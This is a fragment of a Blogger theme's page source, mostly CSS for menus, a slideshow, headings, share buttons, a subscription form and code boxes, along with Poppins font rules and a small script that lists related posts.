.listlink{border-bottom:1px solid #ccc;display:block}
.listlink a:hover{padding-left:10px}
@media screen and (max-width:768px){.st-socialbar{display:none}#menu{position:relative}#menu ul{background:#838383;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none}#menu ul.menus{width:100%;position:static;border:0}#menu li{display:block;float:none;width:auto;text-align:left}#menu li a{color:#fff}#menu li a:hover{color:#333}#menu li:hover{background:#bababa;color:#333}#menu li:hover>a.prett,#menu a.prett:hover{background:#bababa;color:#333}#menu ul.menus a{background:#bababa}#menu ul.menus a:hover{background:#fff}#menu input,#menu label{position:absolute;top:0;left:0;display:block}#menu input{z-index:4}#menu input:checked+label{color:white}#menu input:checked ~ ul{display:block}}
.post blockquote{margin:5px 0 5px 0;padding:5px 10px;border-left:5px solid #999;background:#eee;font-style:italic;overflow:auto;max-height:300px}
.infopost{box-shadow:0 0 7px 1px #b5b5b5;line-height:20px;background:#16a085;width:100%;margin:0 20px 15px -20px;padding:5px 20px}
.infopost span{vertical-align:5%}
.infopost a{text-decoration:none;color:#fff}
.post img{max-width:100%}
.post{overflow:hidden;font-size:100%;position:relative;background:white;padding:10px}
.readmore img{float:left;margin-right:20px;box-shadow:-5px 0 5px #F1F1F1,5px 0 5px #F1F1F1,0 -5px 5px #F1F1F1,0 1px 5px #999;padding:5px;border:1px solid #eee}
.entry-content ul{margin-left:40px}
.post span{margin-left:0!important}
h3.post-title.entry-title{margin:15px 0 5px 0;padding:0;font-size:130%;font-weight:normal}
.richsnippets{line-height:1.7em;font-size:14px;margin:6px 0 0;padding:12px;background:#f8f8f8;border:1px solid #e2e2e2;color:#333;overflow:hidden}
#pnf{text-align:center}
#pnf h2{border:0}
#st-content-wrapper{width:100%;z-index:999;position:fixed;top:0}
#st-header-wrapper{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);margin:0;padding:0 10px;width:100%;background:#fff;height:55px;line-height:35px}
.header{width:100%;margin:0 auto;height:55px;padding:10px 0;max-width:1200px;position:relative;text-align:center}
.header a img{text-align:center;z-index:1;position:relative;max-width:190px}
@media screen and (max-width:1100px){.chuyenmuc li a{font-size:12px;padding:5px 7px}.search-gg{visibility:hidden;display:none;right:420px!important}#search{font-size:13px!important;height:33px!important;top:2px!important}#search:focus{width:350px!important}.addthis{display:none}}
h2.post-title:hover,h1.post-title:hover{color:#28b8d0}
h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{color:#333;z-index:0;margin:0}
h2.post-title a:hover,h1.post-title a:hover{color:#b39659}
.mobile-desktop-link a.home-link{font-size:0;font-weight:normal;background:0;padding:0}
@media only screen and (max-width:480px){i.fa.fa-star.tuan{display:none}.devsite-site-footer-column{margin:0;text-align:left;width:90%}}
@media only screen and (max-width:320px){.devsite-site-footer-column{margin:0;text-align:left;width:90%}}
#pluslike{padding:10px 0 0 10px}
#top-comment{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:0;margin-bottom:10px;overflow:hidden;font-size:100%;position:relative;background:white}
@media screen and (max-width:1000px){div#menu-st{display:none}div#header-inner{width:100%;margin:auto}.menu-icon{left:15px!important}}
.labels{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.labels a{background:#b39659;padding:4px;font-size:12px;font-family: 'Poppins', sans-serif;color:#fff!important;border-radius:3px;margin:0 2px;display:block;float:left}
.cycle-slideshow{width:100%;height:300px;display:block;text-align:center;z-index:0;overflow:hidden;margin-bottom:10px;position:relative}
.cycle-slideshow ul{width:100%;height:100%;height:100vh;padding:0}
.cycle-slideshow li{width:100%;height:100%;margin:0;padding:0}
.cycle-prev,.cycle-next{position:absolute;top:0;width:11%;opacity:.92;filter:alpha(opacity=92);z-index:800;height:100%;cursor:pointer;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s;opacity:0}
.cycle-slideshow:hover .cycle-prev,.cycle-slideshow:hover .cycle-next{opacity:1}
.cycle-prev{left:10px;position:absolute;top:50%;margin-top:-15px;color:#fff;outline:0;z-index:999;border:1px solid #fff;height:30px;width:30px;font-size:16px;line-height:30px;text-align:center;border-radius:50%;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s}
.cycle-next{right:10px;position:absolute;top:50%;margin-top:-15px;color:#fff;outline:0;z-index:999;border:1px solid #fff;height:30px;width:30px;font-size:16px;line-height:30px;text-align:center;border-radius:50%;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s}
.slide-inside{display:table;vertical-align:middle;height:100%;padding:0;width:100%;background:transparent;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
.slide-inside:hover{background:rgba(255,255,255,.1)}
.slide-title,.slide-title a:hover{display:table-cell;vertical-align:bottom;background:linear-gradient(transparent,#111)}
.slide-image{background-position:center;background-size:cover;height:100%;width:100%}
.slide-cat{display:inline-block;margin:0 3px 13px;color:#fff;font-size:11px;text-transform:uppercase;letter-spacing:2px;padding-bottom:2px}
.slide-h2{color:#fff;font-size:24px;line-height:1.4em;font-weight:400;text-transform:uppercase;letter-spacing:3px;margin-bottom:16px;display:block;z-index:9}
.slide-excerpt{color:#fff;font-size:12px;font-weight:300;letter-spacing:1px;padding:0 0 20px;display:none}
.slide-divider{border-top:2px solid;display:block;max-width:50px;margin:0 auto;color:#fff}
.slide-more{display:none;color:#fff;border-radius:50px;padding:10px 50px;margin:10px auto 10px;font-size:10px;text-transform:uppercase;letter-spacing:2px;border:2px solid #fff;display:inline-block;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
.slide-more:hover{background:#fff;color:#000}
#crosscol-overflow{margin:0 auto}
.mobile .cycle-slideshow{height:250px}
.mobile .slide-resume,.mobile .slide-more{display:none}
.post-title-2{color: #b39659;font-weight: 800;margin:0;background:#fff;margin-bottom:7px;padding:30px 10px;text-align:center;letter-spacing:2px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);text-transform:uppercase;font-size:20px}
h1.post-title.entry-title{display:none}
.breadcrumbs{color:#333;background:#fff;font-weight:bold}
@media only screen and (max-width:768px){#st-sidebar-wrapper{display:none}}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout #menu-st,.st-lk-widget{display:none}
body#layout #st-postleft{width:60%;float:left;overflow:hidden}
body#layout #st-sidebar-wrapper{width:40%;float:right}
--></style>
<style>
.post-body{margin:1em 0 .65em;font-size:16px;font-weight:300;line-height:1.6em;padding:0;color:#2c3e50}
h1.post-title{margin:0;padding:0}
.labels{margin-top:0;float:right}
.post{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager,#blog-pager{display:none}
a.home-link{visibility:hidden}
a.dlbtn{display:inline-block;position:relative;height:45px;line-height:40px;overflow:hidden;padding:0 30px;font-size:12px;font-weight:bold;color:#c0c0c0;background-color:#fff;text-decoration:none;cursor:pointer;border:3px solid #ddd;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s}
a.dlbtn:hover,a.dlbtn:focus{color:#fff;padding-right:90px;background-color:#5381bf;border-color:#5381bf}
a.dlbtn .details{position:absolute;line-height:11px;top:4px;right:-15px;opacity:0;background:#49668c;color:#fff;text-align:center;padding:3px 4px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:right .4s linear,opacity .25s;-moz-transition:right .4s linear,opacity .25s;transition:right .4s linear,opacity .25s}
a.dlbtn .details .size{display:block;padding-top:3px}
a.dlbtn:hover .details,a.dlbtn:focus .details{right:8px;opacity:1}
@media screen and (max-width:620px){h1{font-size:2.7em}.center{width:30%}.centerbig{width:70%}}
@media screen and (max-width:480px){h1{font-size:2.2em}
.center{margin-left:0}
.centerbig{margin-left:-20px}
a.dlbtn.big{padding:0 70px}
a.dlbtn.big:hover,a.dlbtn.big:focus{padding-right:150px}
</style>
<style>
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
  </style>
<style>
.post-body h2{font:600 18px 'Poppins', sans-serif;text-transform:uppercase;margin:10px 0;color:#b39659;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h2:hover{border-top:1px solid;letter-spacing:1px}
.post-body h2:after{content:'';position:absolute;width:3%;height:1px;background:#b39659;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h2:hover:after{width:100%;background:#fff}

/* H3 entradas */
.post-body h3{font:600 17px 'Poppins', sans-serif;text-transform:uppercase;margin:10px 0;color:#009688;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h3:hover{border-top:1px solid;letter-spacing:1px}
.post-body h3:after{content:'';position:absolute;width:3%;height:1px;background:#009688;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h3:hover:after{width:100%;background:#fff}


/* H4 entradas */
.post-body h4{font:600 16px 'Poppins', sans-serif;text-transform:uppercase;margin:10px 0;color:#303030;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h4:hover{border-top:1px solid;letter-spacing:1px}
.post-body h4:after{content:'';position:absolute;width:3%;height:1px;background:#303030;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h4:hover:after{width:100%;background:#fff}

/* PARA SUSCRIBIRSE*/
#suscribirse {100%; height:auto; display:block; margin:auto; line-height:40px; padding:0px}
#suscribirse .email__ {padding:15px 15px 5px;}
#suscribirse .email {margin:auto; color:#555; text-align:center;}
#suscribirse .email:before {content:''; width:57px; height:57px; display:block; text-align:center; margin:auto; border-radius:100px; transition:all .3s ease; -webkit-animation:ignielRing 5s 0s ease-in-out infinite; -webkit-transform-origin:50% 4px; -moz-animation:ignielRing 5s 0s ease-in-out infinite; -moz-transform-origin:50% 4px; animation:ignielRing 5s 0s ease-in-out infinite; transform-origin:50% 4px; background:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcpcjsxUxspKZ_YJRd1kVI2icyB2ODhG_ofkrbkh9feAG5l_qzSJvAfONwwbPtWoPYBeFIWv_zGPKDokgaLYR_Q7jT16VWCIbk2YROiqUacRNHUZdaFoeJlreYTepv_Y8vSImJKE_Zzuo/s1600/newlester.png") center center / 50px no-repeat;}
#suscribirse .medsos__ {padding:15px 0px; line-height:0px; border-top:1px solid #ccc;}
#suscribirse form {display:-webkit-box; display:-webkit-flex; display:-moz-box; display:-ms-flexbox; display:flex; flex-wrap:nowrap; align-items:center; margin:0px 0px 15px; padding:0px; position:relative;}
#suscribirse form:before {left:15px; position:absolute; display:block; width:20px; height:20px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20,8L12,13L4,8V6L12,11L20,6M20,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V6C22,4.89 21.1,4 20,4Z' fill='%23717171'/%3E%3C/svg%3E") no-repeat; content:'';}
#suscribirse input {    font-family: 'Poppins', sans-serif;width: calc(100% - 35px); background-color:#fff; line-height:1.5em; border:1px solid #e8e8e8; border-right:0px; padding:8px 10px 8px 40px; font-size:12px; text-align:left !important; border-radius:50px 0px 0px 50px; outline:none; outline-width:0px; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none;}
#suscribirse button {background-color:#b39659; width:40px; min-width:40px; height:36px; margin:0px; padding:0px; border:0px; box-shadow:none; vertical-align:top; cursor:pointer; transition:all .3s ease; background-image:unset; border-radius:0px 50px 50px 0px;}
#suscribirse button:hover, #suscribirse button:focus {background-color:#f12348; color:#b39659}
#suscribirse button:before {display:inline-block; width:20px; height:20px; margin:0px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2,21L23,12L2,3V10L17,12L2,14V21Z' fill='%23fff'/%3E%3C/svg%3E") no-repeat; content:''; vertical-align:-3px;}
#suscribirse .medsos {width:100%; text-align:center;}
#suscribirse .medsos svg {width:20px;height:20px;margin-top:7px}
#suscribirse .medsos svg path {fill:#fff}
#suscribirse .medsos a {display:inline-block; margin-right:7px; width:35px; height:35px; transition: all ease-in-out 300ms; border-radius:4px;}
#suscribirse .medsos a:last-child {margin-right:0px;}
#suscribirse .medsos a:hover {box-shadow: 0px 23px 15px -3px rgba(0,0,0,0.25); transform: translate(0px, -10px) scale(1.05);}
#suscribirse .medsos .facebook{background:#3a579a}
#suscribirse .medsos .twitter {background:#00abf0}
#suscribirse .medsos .googleplus {background:#df4a32}
#suscribirse .medsos .youtube {background:#cc181e}
#suscribirse .medsos .instagram {background:#992ebc}
#suscribirse .medsos .pinterest {background:#e60023}
@-webkit-keyframes ignielRing{
  0% { -webkit-transform: rotateZ(0); }
  1% { -webkit-transform: rotateZ(30deg); }
  3% { -webkit-transform: rotateZ(-28deg); }
  5% { -webkit-transform: rotateZ(34deg); }
  7% { -webkit-transform: rotateZ(-32deg); }
  9% { -webkit-transform: rotateZ(30deg); }
  11% { -webkit-transform: rotateZ(-28deg); }
  13% { -webkit-transform: rotateZ(26deg); }
  15% { -webkit-transform: rotateZ(-24deg); }
  17% { -webkit-transform: rotateZ(22deg); }
  19% { -webkit-transform: rotateZ(-20deg); }
  21% { -webkit-transform: rotateZ(18deg); }
  23% { -webkit-transform: rotateZ(-16deg); }
  25% { -webkit-transform: rotateZ(14deg); }
  27% { -webkit-transform: rotateZ(-12deg); }
  29% { -webkit-transform: rotateZ(10deg); }
  31% { -webkit-transform: rotateZ(-8deg); }
  33% { -webkit-transform: rotateZ(6deg); }
  35% { -webkit-transform: rotateZ(-4deg); }
  37% { -webkit-transform: rotateZ(2deg); }
  39% { -webkit-transform: rotateZ(-1deg); }
  41% { -webkit-transform: rotateZ(1deg); }
  43% { -webkit-transform: rotateZ(0); }
  100% { -webkit-transform: rotateZ(0); }
}
@-moz-keyframes ignielRing{
  0% { -moz-transform: rotate(0); }
  1% { -moz-transform: rotate(30deg); }
  3% { -moz-transform: rotate(-28deg); }
  5% { -moz-transform: rotate(34deg); }
  7% { -moz-transform: rotate(-32deg); }
  9% { -moz-transform: rotate(30deg); }
  11% { -moz-transform: rotate(-28deg); }
  13% { -moz-transform: rotate(26deg); }
  15% { -moz-transform: rotate(-24deg); }
  17% { -moz-transform: rotate(22deg); }
  19% { -moz-transform: rotate(-20deg); }
  21% { -moz-transform: rotate(18deg); }
  23% { -moz-transform: rotate(-16deg); }
  25% { -moz-transform: rotate(14deg); }
  27% { -moz-transform: rotate(-12deg); }
  29% { -moz-transform: rotate(10deg); }
  31% { -moz-transform: rotate(-8deg); }
  33% { -moz-transform: rotate(6deg); }
  35% { -moz-transform: rotate(-4deg); }
  37% { -moz-transform: rotate(2deg); }
  39% { -moz-transform: rotate(-1deg); }
  41% { -moz-transform: rotate(1deg); }
  43% { -moz-transform: rotate(0); }
  100% { -moz-transform: rotate(0); }
}
@keyframes ignielRing{
  0% { transform: rotate(0); }
  1% { transform: rotate(30deg); }
  3% { transform: rotate(-28deg); }
  5% { transform: rotate(34deg); }
  7% { transform: rotate(-32deg); }
  9% { transform: rotate(30deg); }
  11% { transform: rotate(-28deg); }
  13% { transform: rotate(26deg); }
  15% { transform: rotate(-24deg); }
  17% { transform: rotate(22deg); }
  19% { transform: rotate(-20deg); }
  21% { transform: rotate(18deg); }
  23% { transform: rotate(-16deg); }
  25% { transform: rotate(14deg); }
  27% { transform: rotate(-12deg); }
  29% { transform: rotate(10deg); }
  31% { transform: rotate(-8deg); }
  33% { transform: rotate(6deg); }
  35% { transform: rotate(-4deg); }
  37% { transform: rotate(2deg); }
  39% { transform: rotate(-1deg); }
  41% { transform: rotate(1deg); }
  43% { transform: rotate(0); }
  100% { transform: rotate(0); }
}


/* CSS imagen portada*/
#first-blanter{background:#fff;border-radius:0px;overflow:hidden;position:relative;padding-bottom:0px;margin-bottom:2px}
img.first-image{width:100%;height:auto;max-height:480px;border-radius: 6px 6px 0px 0px;}
.card-author.vcard{position:absolute;bottom:-10px;left:40px;z-index:9;font-size:13px}
img.photo-wrap{width:70px;height:70px;border-radius:100%;float:left;border:4px solid #fff;margin-right:15px}
.card-author a{line-height:9!important;font-weight:700;color:#222}
.card-time{position:absolute;top:15px;right:15px;background:#ffffff;color:#fff;line-height:1.8;font-size:13px;padding:5px 10px;margin-right:10px;margin-top:10px;border-radius:5px}
.card-time abbr{color:#fff;text-transform:none;font-style:none;text-decoration:none!important;border-bottom:0!important}
#card-share{position:absolute;right:14px;bottom:17px;margin:2px;padding:0;overflow:hidden}
#card-share a{position:relative;float:left;border-radius:2.5px;display:block;padding:3.5px 14px 7.5px;margin:0 5px;width:20px;height:20px}
#card-share a:hover{-webkit-filter:opacity(85%)}
.icon-facebook-d,.icon-twitter-d,.icon-wa-d{width:15px;height:15px;vertical-align:middle;margin-left:2px;margin-bottom:4px}
.icon-google-d{width:20px;height:20px;vertical-align:middle;margin-left:1px;margin-bottom:-2px}
.icon-pin-d,.icon-em-d{width:18px;height:18px;vertical-align:middle;margin-bottom:4px}
#card-share a.pt{display:none}
#share-wrapper{margin:auto;padding:0;margin-top:27px}
.shareyes-a{margin:-10px 0 12px;display:none}
.shareyes{display:none;position:relative;margin:0 0 -8px}
a.fb{background:#3b5998}
a.tw{background:#55acee;margin-left:2.5%}
a.em{background:#5a2472;margin-left:2.5%}
a.ln{background:#00c300;margin-left:2.5%}
a.wa{background:#4dc247;margin-left:2.5%}
a.pt{background:#bd081c;margin-left:2.5%}
a.fb-a{background:#3b5998}
.icon-facebook,.icon-twitter,.icon-pin,.icon-in,.icon-wa,.icon-em{width:16px;height:16px;vertical-align:middle}
.icon-google{width:21.5x;height:21.5px;vertical-align:middle}
.icon-bm{width:19px;height:19px;vertical-align:middle}
.icon-tr{width:15px;height:15px;vertical-align:middle}
.icon-facebook{margin-left:-2px}
@media screen and (max-width:768px){
#card-share{bottom:10px;right:2px;margin:7px}
#card-share a{text-align:center}
.card-time{font-size:11px;margin-left: 10px;
    left: 15px;}

}
@media screen and (max-width:680px){
#first-blanter{width:100%}
#card-share{bottom:10px;width:100%;right:2px;left:20px}
#card-share a{width:14%;text-align:center}
.card-author.vcard{bottom:25px}
}
@media screen and (max-width:480px){#card-share a{width:11.4%}}
@media screen and (max-width:380px){#card-share a{width:10%}}






/* RELACIONADOS */
/* Widget Rekomendasi */
#chslidingbox{background:#fff;width:100%;max-width:355px;height:185px;position:fixed;overflow:hidden;border:none;right:-360px;z-index:99;text-align:left;box-shadow:0 1px 0 0 rgba(0,0,0,0.03);transition:all .4s ease-out}
.chslidingbox-title{background:#9eb2c0;color:#fff;display:block;height:45px;line-height:45px;width:100%;font-size:14px;text-transform:capitalize;font-weight:700;letter-spacing:.5px}
.chslidingbox-title span a{font-family:initial;float:right;height:40px;margin:0 0 0 15px;text-align:center;color:#fff;font-size:20px}
a#chslidingbox-close,a#chslidingbox-close{margin-right:15px}
.chslidingbox-title >span >h2{font-size:20px!important;font-weight:normal!important}
.chslidingbox-container{border:none;float:left;width:100%;height:auto;margin:3px}
.chslidingbox-container >div{border:none;margin:3px 0;padding:10px 0}
.chslidingbox-container >div >span{font-size:14px}
.show{bottom:84px}
.hide{bottom:-145px}
.related-post{font-size:70%}
.related-post h4{font-size:150%;margin:0 0 .5em}
.related-post-style-2{margin-top:-20px;padding-top:15px;list-style:none}
.related-post-style-2 li{padding:0 10px 10px 10px;overflow:hidden}
.related-post-style-2 li:first-child{border-top:none}
.related-post-style-2 .related-post-item-thumbnail{width:45px;height:45px;max-width:none;max-height:none;border:0;padding:0;border-radius:3px;float:left;margin:2px 10px 0 0}
.related-post-style-2 .related-post-item-title{font-weight:700;font-size:130%;line-height:normal}
a.related-post-item-title{color:#95a5a6;transition:all .4s ease-out}
a:hover.related-post-item-title{color:#2ecc71;text-decoration:none}
.related-post-style-2 .related-post-item-summary{display:block;overflow:hidden}





/* relacionados */
#related_posts{margin-top:20px}
#related_posts h4{color:#fff;background:#b39659;padding:14px;margin:0 0 5px;font-size:110%;border-radius: 5px 5px 0 0;}
#related_img{margin:0;padding:0;}
#related_img:hover{background:0}
#related_img ul{list-style-type:none;margin:0;padding:0}
#related_img li{min-height:75px;border-bottom:1px solid #f1f1f1;list-style:none;margin:0 0 5px;padding:5px;}
#related_img li a{color:#717171;    font-size: 18px;}
#related_img li a:hover{text-decoration:none;color: #b39659;-webkit-transition: all 0.8s, color 0.5s;}
#related_img .news-title{display:block;font-weight:bold!important;margin-bottom:5px;font-size:14px; margin-top: 10px;margin-left: 10px;
    margin-right: 10px;}
#related_img .news-text{display:block;font-weight:normal;text-transform:none;color:#c3c3c3;font-size:14px;padding-top: 10px;}
#related_img img{float:left;margin-right:10px;width:60px;height:60px;max-width:100%;background:#fff;     margin-left: 0px;}



</style>
<script type='text/javascript'>/*<![CDATA[*/var relnum=0;var relmaxposts=5;var numchars=135;var morelink=" ";function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgthum(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnum]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnum]=saringtags(postcontent,numchars),postimg="media$thumbnail"in e?e.media$thumbnail.url:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGclcKl-nFPSE5wKCyv-d5g9T3XEbptd0vpDaECRCEd9n32UoAEJP-gwGnjl11pv4aH6B_epSlHiT-aELJitU1nPRLtakOnSu2x41Z0iV8lIgANq1Pg9Wgh0n9DflMJ0yX_BDwe-XjKx9K/d/noimagethumb.gif",relgambar[relnum]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnum]=e.link[n].href;break}relnum++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function relatpost(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],s=relurls[t],i=relcuplikan[t],o=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=s,relcuplikan[a]=i,relgambar[a]=o}for(var g,m=0,h=Math.floor((reljudul.length-1)*Math.random()),c=h,d=document.URL;m<relmaxposts&&(relurls[h]==d||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[h]+"' rel='nofollow' target='_top' title='"+reljudul[h]+"'><img src='"+relgambar[h]+"' /></a>",g+="<a href='"+relurls[h]+"' target='_top'>"+reljudul[h]+"</a>",g+="<span class='news-text'>"+relcuplikan[h]+" ... <a href='"+relurls[h]+"' target='_top'>"+morelink+"</a><span class='news-text'>",g+="</li>",document.write(g),m++,m!=relmaxposts))&&(h<reljudul.length-1?h++:h=0,h!=c););}var reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<style>
<!--- Caja de codigos -->
/* resaltador de texto*/
pre{font-family:'Poppins', sans-serif;background-color:#000;background-image:-webkit-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-moz-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-ms-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-o-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-size:100% 50px;line-height:25px;overflow:auto;word-wrap:normal;-webkit-background-size:100% 50px;-moz-background-size:100% 50px;color:#fff;}
pre:before{content:'';display:block;background:#B39659;margin-left:-7px;color:#fff;padding:5px 0 5px 7px;font-weight:400;font-size:14px;}
pre code,pre .line-number{display:block;}
pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px;}
pre .line-number a{color:#27ae60;opacity:0.6;}
pre .line-number span:nth-child(odd){background-color:#303030;}
pre .line-number span:nth-child(even){background-color:rgba(255,255,255,0.05);}
pre .cl{display:block;clear:both;}

/*  Para ajustar la distancia del título y color de texto */
pre[data-codetype]{padding:0 0 0 0;}
pre[data-codetype]:before{content:attr(data-codetype);display:block;top:-5px;right:0;left:0;box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;margin-left:0;color:white;}
pre[data-codetype="HTML"]{color:#fff;}
pre[data-codetype="CSS"]{color:#fff;}
pre[data-codetype="JavaScript"]{color:#fff;}
pre[data-codetype="JQuery"]{color:#fff;}

/* Para establecer el color de fondo del título */
pre[data-codetype="HTML"]:before{font-family:'Poppins', sans-serif;background-color:#123456;color:#fff;content:'HTML \f13b';}
pre[data-codetype="CSS"]:before{font-family:'Poppins', sans-serif;background-color:#288433;color:#fff;content:'CSS \f13c';}
pre[data-codetype="JavaScript"]:before{font-family:'Poppins', sans-serif;background-color:purple;color:#fff;content:'JavaScript';}
pre[data-codetype="JQuery"]:before{font-family:'Poppins', sans-serif;background-color:#0972cd;color:#fff;content:'JQuery';}

/* Para establecer el color del borde y la distancia del número de línea */ 
pre[data-codetype="HTML"] span.line-number{border-right:2px solid #123456;}
pre[data-codetype="CSS"] span.line-number{border-right:2px solid #288433;}
pre[data-codetype="JavaScript"] span.line-number{border-right:2px solid purple;}
pre[data-codetype="JQuery"] span.line-number{border-right:2px solid #0972cd;}
pre code,pre .line-number{display:block;}
pre .line-number{color:#fff;float:left;border-right:2px solid #b39659;text-align:right;margin-right:10px;2px solid #b39659}
pre .line-number a{color:#27ae60;opacity:0.6;}
pre .line-number span{padding:0 .8em 0 1em;display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px;}


/* BOTONES */
.pequeño-button{color:#fff;margin-right:10px;padding:0;background:none;font-size:12px;font-weight:400;text-transform:none;transition:all .3s ease-in;margin: 5px;}
.pequeño-button a{color:#fff;margin-right:10px;padding:4px 15px;background-color:#009a5d;font-size:12px;font-weight:400;text-transform:none;border-radius:4px;text-decoration:none;outline:none;box-shadow:inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px #3d4852;text-shadow:0 -1px 0 rgba(0,0,0,0.3);transition:all .3s ease-in}
.pequeño-button:hover{background:none;color:#fff;text-decoration:none}
.pequeño-button a:hover{background-color:#900;color:#fff;text-decoration:none}
a.shortcode-botones{border:0;cursor:pointer;padding:0 10px;display:inline-block;margin:10px 0 0;font-weight:500;outline:0;position:relative;background:#bdc3c7;color:#fff!important;text-decoration:none;font-size:10px;height:25px;line-height:25px;opacity:.9;overflow:hidden;border-radius:2px}
a.shortcode-botones:hover{opacity:1}
a.shortcode-botones:active{top:1px}
a.shortcode-botones i{margin-right:10px}
a.shortcode-botones.red{background:#e74c3c}
a.shortcode-botones.green{background:#2ecc71}
a.shortcode-botones.blue{background:#3498db}
a.shortcode-botones.orange{background:#e67e22}
a.shortcode-botones.pink{background:#ff00a2}
a.shortcode-botones.purple{background:#9b59b6}
a.shortcode-botones.black{background:#222}
a.shortcode-botones.white{background:#ecf0f1;color:#333!important}
a.shortcode-botones.mediano{font-size:14px;height:45px;line-height:45px;padding:0 15px;    margin: 5px;}
a.shortcode-botones.grande{font-size:24px;height:65px;line-height:65px;padding:0 20px;    margin: 5px;}

/* FORMULARIO DE CONTACTO*/
